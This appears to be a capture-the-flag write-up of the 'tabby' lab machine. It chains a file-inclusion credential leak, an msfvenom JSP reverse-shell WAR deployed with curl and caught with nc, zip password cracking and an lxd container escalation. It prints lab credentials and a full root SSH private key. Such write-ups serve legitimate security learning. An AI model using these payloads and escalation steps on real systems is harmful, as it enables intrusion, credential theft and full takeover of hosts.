

I turned to Google in order to determine how Tomcat 9 authenticated administrator users, where I learned that it stored authentication credentials in the /etc/tomcat-users.xml file. I attempted to use the LFI in news.php to dump that file.

I wasn't able to successful dump the file. This was weird, since I knew that any of the files in /etc should be world-readable. While I was thinking about this, I remembered that the Tomcat post-installation page on tcp/8080 had referenced the installation path being set to CATALINA_HOME=/usr/share/tomcat9, so I tried to target /usr/share/tomcat9/etc/tomcat-users.xml with the LFI.



The LFI was successful and I was able to view the admin credentials, which were stored in cleartext. I was also able to see that the user tomcat was assigned to both the admin-gui and manager-script roles.



I used the stolen tomcat:$3cureP4s5w0rd123! credentials to authenticate to the portal at /manager/html. The authentication appeared to be successful, but I was unable to actually view the page. The error message I was presented with informed me that this was because I had to connect from the localhost.



I also tried to authenticate to the page at /host-manager/html and was successful.

With access to the Tomcat Virtual Host Manager page, I should have had the ability to use the Add Virtual Host tool to upload WAR files to the server. I have actually used that exact method in other labs, so I prepared a shellcode payload with msfvenom.

I used the -p flag to specify the target payload type of java/jsp since the target was Apache Tomcat, lhost= to specify the IP of my Kali host for the reverse shell to connect back to, lport= to specify the port nc would be listening on, and -f to specify the war format.

msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.15.55 lport=443 -f war > rev443.war



I was unable to use the tools available at /host-manager/html to successfully upload the WAR file and deploy the new virtual host. I saw links to Tomcat documentation on the /host-manager/html page, so I began reading. While reading the Host Manager Help page, I discovered that I should have the ability to deploy a WAR by issuing an add command to the Tomcat server via a POST request.

I tweaked the sample curl command slightly before executing it. I added the --upload-file flag to push my WAR payload to the server, and I sent the credentials in the URI instead of using the -u flag. After the application was successfully deployed, I triggered the shellcode payload with another curl command.

curl --upload-file rev443.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/new-news'

OK - Deployed application at context path [/new-news]

curl http://10.10.10.194:8080/new-news/

I switched over to my nc listener and saw that I had caught a reverse shell in the context of user tomcat.

nc -nvlp 443

listening on [any] 443 ...

connect to [10.10.15.55] from (UNKNOWN) [10.10.10.194] 52578

id

uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)

Lateral Move To User Ash

Unfortunately the account I had gained access to was just a service account without many permissions. Thanks to the /etc/passwd dump from the LFI I had performed, I knew that the only other non-root non-service account on the target machine was ash. Keeping this in mind, the first thing I decided to check were the /files and /files/archive folders I had discovered in the web root during my initial enumeration. I decided to start there because I knew that the Tomcat user would most likely have good permissions on files located in the /var/html sub-directories.

I performed a half-upgrade of my shell so I could get a normal bash prompt, switched over to /var/www/html/files, and began enumerating.

id

uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)

cd /var/www/html/files

cd /var/www/html/files

ls -lAh

ls -lAh

total 28K

-rw-r--r-- 1 ash ash 8.6K Jun 16 13:42 16162020_backup.zip

drwxr-xr-x 2 root root 4.0K Jun 16 20:13 archive

drwxr-xr-x 2 root root 4.0K Jun 16 20:13 revoked_certs

-rw-r--r-- 1 root root 6.4K Jun 16 11:25 statement

I downloaded the zip file to my Kali host, then used binwalk to get a quick summary of the file.

wget http://10.10.10.194/files/16162020_backup.zip

--2020-11-06 10:30:39-- http://10.10.10.194/files/16162020_backup.zip

Connecting to 10.10.10.194:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 8716 (8.5K) [application/zip]

Saving to: ‘16162020_backup.zip’

16162020_backup.zip 100%[==============================================>] 8.51K --.-KB/s in 0.006s

2020-11-06 10:30:39 (1.51 MB/s) - ‘16162020_backup.zip’ saved [8716/8716]

binwalk 16162020_backup.zip

DECIMAL HEXADECIMAL DESCRIPTION

--------------------------------------------------------------------------------

0 0x0 Zip archive data, at least v1.0 to extract, name: var/www/html/assets/

78 0x4E Zip archive data, encrypted at least v2.0 to extract, compressed size: 338, uncompressed size: 766, name: var/www/html/favicon.ico

514 0x202 Zip archive data, at least v1.0 to extract, name: var/www/html/files/

591 0x24F Zip archive data, encrypted at least v2.0 to extract, compressed size: 3255, uncompressed size: 14793, name: var/www/html/index.php

3942 0xF66 Zip archive data, encrypted at least v1.0 to extract, compressed size: 2906, uncompressed size: 2894, name: var/www/html/logo.png

6943 0x1B1F Zip archive data, encrypted at least v2.0 to extract, compressed size: 114, uncompressed size: 123, name: var/www/html/news.php

7152 0x1BF0 Zip archive data, encrypted at least v2.0 to extract, compressed size: 805, uncompressed size: 1574, name: var/www/html/Readme.txt

8694 0x21F6 End of Zip archive, footer length: 22

Based on the binwalk results, some of the data in the archive was encrypted. I fed the zip file in to fcrackzip in order to try to crack the password. I used the -uflag to use the unzip command to detect wrong passwords, -D to use a Dictionary wordlist for the attack, and -p to specify the wordlist file to be used.

fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' 16162020_backup.zip

PASSWORD FOUND!!!!: pw == admin@it

I unzipped the archive with the password but it just appeared to be a backup of the existing site source, there wasn't anything new in any of the files. Since I had a new password and I knew that I couldn't use the password over SSH, I attempted to reuse the password the only other way I could think of, with su.

/var/lib/tomcat9$ su ash

su ash

Password: admin@it

Escalation of Privilege

Now I was ready to escalate to root. When I had checked the user details of ash with id I had noticed that the user was a member of the lxd group.

id

id

uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)

This that was not a standard group membership, I decided to Google for more information on that group and its permissions. This led me to the 'lxd' Privilege Escalation' proof of concept exploit script on Exploit-DB.

Following the instructions in the PoC script comments, first I downloaded the the build-alpine script from GitHub.

wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

--2020-11-06 11:01:39-- https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine

Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 199.232.8.133

Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|199.232.8.133|:443... connected.

HTTP request sent, awaiting response... 200 OK

Length: 7498 (7.3K) [text/plain]

Saving to: ‘build-alpine’

build-alpine 100%[=============================================>] 7.32K --.-KB/s in 0s

2020-11-06 11:01:39 (32.4 MB/s) - ‘build-alpine’ saved [7498/7498]

Then I built alpine using the build-alpine shell script.

bash build-alpine

Determining the latest release... v3.12

Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64

Downloading alpine-mirrors-3.5.10-r0.apk

Downloading apk-tools-static-2.10.5-r1.apk

alpine-devel@lists.alpinelinux.org-4a6a0840.rsa.pub: OK

Verified OK

Selecting mirror http://dl-cdn.alpinelinux.org/alpine/v3.12/main

fetch http://dl-cdn.alpinelinux.org/alpine/v3.12/main/x86_64/APKINDEX.tar.gz

(1/19) Installing musl (1.1.24-r9)

(2/19) Installing busybox (1.31.1-r19)

Executing busybox-1.31.1-r19.post-install

(3/19) Installing alpine-baselayout (3.2.0-r7)

Executing alpine-baselayout-3.2.0-r7.pre-install

Executing alpine-baselayout-3.2.0-r7.post-install

(4/19) Installing openrc (0.42.1-r11)

Executing openrc-0.42.1-r11.post-install

(5/19) Installing alpine-conf (3.9.0-r1)

(6/19) Installing libcrypto1.1 (1.1.1g-r0)

(7/19) Installing libssl1.1 (1.1.1g-r0)

(8/19) Installing ca-certificates-bundle (20191127-r4)

(9/19) Installing libtls-standalone (2.9.1-r1)

(10/19) Installing ssl_client (1.31.1-r19)

(11/19) Installing zlib (1.2.11-r3)

(12/19) Installing apk-tools (2.10.5-r1)

(13/19) Installing busybox-suid (1.31.1-r19)

(14/19) Installing busybox-initscripts (3.2-r2)

Executing busybox-initscripts-3.2-r2.post-install

(15/19) Installing scanelf (1.2.6-r0)

(16/19) Installing musl-utils (1.1.24-r9)

(17/19) Installing libc-utils (0.7.2-r3)

(18/19) Installing alpine-keys (2.2-r0)

(19/19) Installing alpine-base (3.12.1-r0)

Executing busybox-1.31.1-r19.trigger

OK: 8 MiB in 19 packages

On my Kali host, I spun up a Python HTTP server to host the tarball.

pyserve

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

From the target host, I downloaded the tarball with wget.

wget http://10.10.14.29/alpine-v3.12-x86_64-20201106_1105.tar.gz

<0.10.14.29/alpine-v3.12-x86_64-20201106_1105.tar.gz

--2020-11-06 16:32:42-- http://10.10.14.29/alpine-v3.12-x86_64-20201106_1105.tar.gz

Connecting to 10.10.14.29:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 3185821 (3.0M) [application/gzip]

Saving to: ‘alpine-v3.12-x86_64-20201106_1105.tar.gz’

alpine-v3.12-x86_64 100%[===================>] 3.04M 2.33MB/s in 1.3s

2020-11-06 16:32:43 (2.33 MB/s) - ‘alpine-v3.12-x86_64-20201106_1105.tar.gz’ saved [3185821/3185821]

Uploading the script and attempting to execute it for the privilege escalation was giving me some issues, so I used the script as a guide and performed each of the steps manually on the target host. First I imported the alpine image from the uploaded tarball and initiated lxd. First, I imported the alpine base image, and created a container from it named privesc. I set the privileged security variable for this container to true.

lxc image import alpine-v3.12-x86_64-20201106_1105.tar.gz --alias alpine && lxd init --auto

<01106_1105.tar.gz --alias alpine && lxd init --auto

If this is your first time running LXD on this machine, you should also run: lxd init

To start your first instance, try: lxc launch ubuntu:18.04

lxc init alpine privesc -c security.privileged=true

lxc init alpine privesc -c security.privileged=true

Creating privesc

Next, I created a disk device named giveMeRoot, set the source of the virtual disk to be / on the lxd host, and mounted it recursively to the path /mnt/root in the lxd container.

lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true

<eMeRoot disk source=/ path=/mnt/root recursive=true

Device giveMeRoot added to privesc

At this point, if everything was configured correctly, I should have been able to start the container, drop in to a shell in the container, and be root in the context of the container. Due to the fact that I also mounted the target host machines root to /mnt/root in the container, I would then be able to read and write all files as root.

I started the malicious container, opened a shell, and verified I was running as root.

lxc start privesc

lxc start privesc

lxc exec privesc sh

lxc exec privesc sh

~ # ^[[25;5Rid

id

id

uid=0(root) gid=0(root)

While this was enough for me to print the contents of the root.txt flag, my ultimate objective was to gain a full root-level shell on the target host. Since I can read any file from the target host system, I dumpted the contents of user root's id_rsa keyfile.

cat /mnt/root/root/.ssh/id_rsa

cat /mnt/root/root/.ssh/id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----

Then I saved the keyfile on my Kali host, used chmod to set SSH-compatible permissions, and tried to SSH in to the target host as root.

nano id_rsa_root

chmod 600 id_rsa_root

ssh -i id_rsa_root root@10.10.10.194

The authenticity of host '10.10.10.194 (10.10.10.194)' can't be established.

ECDSA key fingerprint is SHA256:fMuIFpNbN9YiPCAj+b/iV5XPt9gNRdvR5x/Iro2HrKo.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.10.10.194' (ECDSA) to the list of known hosts.

X11 forwarding request failed on channel 1

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-31-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Fri 06 Nov 2020 04:55:03 PM UTC

System load: 0.0 Processes: 202

Usage of /: 35.7% of 15.68GB Users logged in: 0

Memory usage: 49% IPv4 address for ens192: 10.10.10.194

Swap usage: 0% IPv4 address for lxdbr0: 10.238.192.1

0 updates can be installed immediately.

0 of these updates are security updates.

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Last login: Wed Jun 17 21:58:30 2020 from 10.10.14.2

root@tabby:~#

I had confirmed that I had gained full root-level compromise of the target host machine tabby.htb.

Final Thoughts

This was another really fun machine for me to work through. I liked the fact that the LFI chaining didn't include any ridiculous directory fuzzing or anything, which made an attack path that can easily feel too CTF-like or "fake" feel realistic in this instance. I also really liked that the file locations were leaked through accessible pages. I had definitely skimmed past the key bit of information on the Tomcat post-install page a few times before I realized what I was looking at. I really enjoyed the privilege escalation on this box as well. It also felt like a common real-world account permissions misconfiguration, and just like Admirer even though the intended escalation method was very obvious, it required a little bit more than just pushing a pwn-button to get it. I think the best part about this machine was that it created a situation that makes it easy to tell if you really understand the privesc method or not. If you know what you're trying to accomplish, using root's SSH key to log in and dump the root.txt flag from an SSH session will take maybe thirty more seconds, but if you don't understand what is going on you'll just wind up dumping root.txt from inside the container shell.